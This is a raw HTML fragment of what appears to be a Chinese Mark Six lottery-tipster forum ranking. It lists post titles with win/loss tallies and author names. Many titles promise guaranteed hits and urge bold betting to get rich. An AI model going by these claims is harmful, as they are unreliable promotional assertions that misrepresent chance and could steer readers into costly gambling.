            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">154<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889273">[24错05]025期.◆特码◆→→中特36码←←◆特码◆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7888">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7888" class="sl05" >〖刘邦举〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">155<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889159">[11错03]025期:【精准春夏秋冬中特】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14615">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14615" class="sl05" >〖冰封天下〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">156<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888932">[11错03]025期.浪子华少■百发百中大 小■━━━━━━实力等你来验证━━━━━━期期实战━━━━━━</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9721">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9721" class="sl05" >〖浪子华少〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">157<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888496">[11错03]025期：→→→→推档前进→原创必中5尾←←←</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12408">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12408" class="sl05" >〖千辛万苦〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">158<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888741">[11错03]025期：六肖中！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1501">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1501" class="sl05" >〖至高无上〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">159<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888969">[10错03]〔025期〕{实战中特24码{机遇再次降临，期期用事实说话!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9619">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9619" class="sl05" >〖倾情六合〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">160<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889139">[09错02]025期：【星星平特】平特一尾！！---期期实战,赢钱好料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1756">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1756" class="sl05" >〖星星平特〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">161<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889149">[07错00]025期:单双3肖【【【带你走向横财之道】】】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=3060">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=3060" class="sl05" >〖康康的你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">162<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888548">[09错02][025期]超级24码</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12821">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12821" class="sl05" >〖大宋子民〗</a></div>
            </div>
            </div>
	</div>
	<div class="none" id=myTab3_Content_1>
    <div class="star_1"><div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">001<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889146">[31错06]011期：神奇七肖中特!!!神奇七肖中特!!!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1893">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1893" class="sl05" >〖飞度一班〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">002<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889114">[14错02]011期:〓【绝对原创《④段中特共④段中特》】全网最早,已更新！！连准多期。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12528">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12528" class="sl05" >〖钻石码王〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">003<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888863">[11错01]011期:【★阿国★七特肖】第一时间更新！！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12668">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12668" class="sl05" >〖阿国〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">004<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889459">[33错07]011期：【时代战神】～～『野兽家禽』～～赚钱好料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=452">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=452" class="sl05" >〖时代战神〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">005<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889071">[25错05]011期：【雨过天晴】【25码中特 ，25码中特】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=269">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=269" class="sl05" >〖雨过天晴〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">006<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889002">[80错10]011期.●●●●●●●●★九肖★●●●●●●●●●快、狠、准！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8602">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8602" class="sl05" >〖乌溜溜〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">007<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889049">[57错06]011期：【九肖神童】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=582">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=582" class="sl05" >〖九肖神童〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">008<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888632">[42错06]011期：【马会秘密】绝杀三肖抓住机会、大胆下注、脱贫致富</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=492">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=492" class="sl05" >〖马会秘密〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">009<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888543">[171错08]011期：（平特四肖中）稳定的资料才是硬道理！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=443">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=443" class="sl05" >〖天下没庄〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">010<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888750">[44错07]011期：■■■■杀一波■■■■杀一波■■■■杀一波■■■■杀一波,想赢钱的就买</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=597">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=597" class="sl05" >〖啊啊啊啊〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">011<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889266">[12错02]011期：主博平特一尾,共同铲庄★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=703">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=703" class="sl05" >〖天天好运〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">012<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888848">[13错03]011期：--四季如春【平特一尾】绝对精彩！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=436">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=436" class="sl05" >〖四季如春〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">013<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889060">[62错14]『011期』红蓝绿波‖不装逼，早更新！！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7470">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7470" class="sl05" >〖勃然大怒〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">014<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888734">[13错02]011期：〖永远支持〗□一句话中特□...隆重发表,希望大中</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=304">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=304" class="sl05" >〖永远支持〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">015<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889403">[73错02]011期：【维他命】〖极品杀肖〗</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=639">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=639" class="sl05" >〖百万双星〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">016<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888676">[46错00]011期：→杀①肖→杀①肖→杀①肖→杀①肖→上</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=370">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=370" class="sl05" >〖我是高手〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">017<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888339">[46错01](011期)福建彩-----殺 1 尾-----期待你们的欢呼声</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=852">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=852" class="sl05" >〖抱歉〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">018<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889358">[44错02]011期：连续大中，拭目以待！●●●【★平特老师★杀一肖】●●●</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=528">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=528" class="sl05" >〖平特老师〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">019<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888784">[49错05]011期♀杀⑩码♀云梦散人【好料就是牛】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6168">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6168" class="sl05" >〖云梦散人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">020<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889280">[43错02]﹛011期﹜让奇迹再次发生在眼前！杀 ⑧ 码经典===已发布</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8786">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8786" class="sl05" >〖益达〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">021<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888602">[41错02]011期:〓〓〓〓⊙⊙精准《殺一段》⊙⊙〓〓〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7620">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7620" class="sl05" >〖荒凉〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">022<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889363">[41错03]011期：══════→→绝杀一头══════→→</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=19">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=19" class="sl05" >〖不停的游览〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">023<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888973">[23错04]（011期）〓【5尾】免费公开〓财富之门的钥匙就掌握在你的手中</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9191">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9191" class="sl05" >〖地狱战魔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">024<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888841">[21错03]﹂011期﹁.芝草无根六肖中△△友情挑战全网高手△△</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6073">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6073" class="sl05" >〖芝草无根〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">025<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889400">[22错04]011期：◆◆◆◆◆一直等你吉美凶丑肖◆◆◆◆◆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4133">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4133" class="sl05" >〖一直等你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">026<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888895">[19错02]011期：★ 心心相印 ★ 幸运玩家 ★ 6 肖中 ★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12789">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12789" class="sl05" >〖心心相印〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">027<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889132">[41错06]011期：【风格大师36码特围】《36码特围》</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=15">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=15" class="sl05" >〖风格大师〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">028<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888649">[35错04]「011期」独家爆料==《七尾中》==《七尾中》==  黑庄的克星！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9210">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9210" class="sl05" >〖志存广远〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">029<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888555">[32错03]「011期」【特36码】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=5906">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=5906" class="sl05" >〖我好喜欢你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">030<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889180">[27错04]011期，《《特③②码》》 期期更新-实力验证！准！准！准！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1691">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1691" class="sl05" >〖情人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">031<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888559">[25错04]011期：〖2波中特〗童话女孩〖2波中特〗大家共赢</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=97">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=97" class="sl05" >〖童话女孩〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">032<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889173">[23错03]011期：双波中特=====祝您中大奖</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=559">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=559" class="sl05" >〖牛刀小试〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">033<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889248">[13错03]011期｛九尊｝⊕二十码⊕卍卍卍卍只要你敢跟，就月月帮你赚钱！卍卍卍卍</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6489">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6489" class="sl05" >〖九尊〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">034<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889026">[14错04][011期]★〖三行〗≌=====找料很辛苦，点击这里，点击财富。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9480">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9480" class="sl05" >〖六合天地〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">035<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889208">[42错04]「011期」飘零的心〖杀 ⑧ 码中特〗━┉━┉＞＞＞想发财就看看＜＜＜！＄＄＄＄＄</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12564">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12564" class="sl05" >〖飘零的心〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">036<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889407">[21错05]011期：经典作品═━┈>合数单双═━┈>合数单双═━┈>合数单双,已更新！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=39">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=39" class="sl05" >〖古宝〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">037<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889166">[20错05]011期：沐紫依→专研大小→大小→精彩不断，请查看！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=808">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=808" class="sl05" >〖沐紫依〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">038<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888704">[18错03]011期：↘天地肖中特↙↘机会来临圆你财富梦！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1737">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1737" class="sl05" >〖六合预报〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">039<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888887">[21错02]〔011期〕三二码中特 超级特料猛中特,期期为彩民公开！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4016">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4016" class="sl05" >〖曾道平特〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">040<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888744">[17错01]011期：~~~~~~~~~~~~双波中特~~~~~~~~~~~~</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=610">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=610" class="sl05" >〖第一密码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">041<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888943">[30错02]011期：军哥说：机会留给有准备的人，别让他擦肩而过</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2896">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2896" class="sl05" >〖军哥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">042<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889465">[32错04]011期:特码36.................自己继续...买着玩...............</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1440">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1440" class="sl05" >〖九十九朵玫瑰〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">043<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888518">[17错03]011期;◆两个半单双◆连连大中。致富之门，这里打开！一切以实力呈现</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1915">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1915" class="sl05" >〖舞弊营私〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">044<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889177">[17错03]011期〖燕双飞〗◆镇坛二半单双◆→强力出击→更新了！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1761">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1761" class="sl05" >〖燕双飞〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">045<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889348">[15错03]011期∽∽∽∽单双∽∽∽∽单双∽∽∽∽免费大公开</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=815">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=815" class="sl05" >〖有话直说〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">046<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889382">[16错04]011期：天天快乐、单双、单双、单双、让你赚爆，赢钱!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=742">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=742" class="sl05" >〖天天快乐〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">047<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888605">[28错02]011期:╬═─→新广档中特36码→─═╬一份稳定的资料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10231">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10231" class="sl05" >〖新广档〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">048<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888956">[30错04]011期：▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅杀庄救大家！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=737">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=737" class="sl05" >〖花都水哥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">049<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888709">[28错04]011期：【八仙过海，显神通】--------------九肖中特----------</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1913">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1913" class="sl05" >〖八仙过海〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">050<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889125">[15错03]011期：【享共有福】五尾中特◆长</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2059">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2059" class="sl05" >〖享共有福〗</a></div>
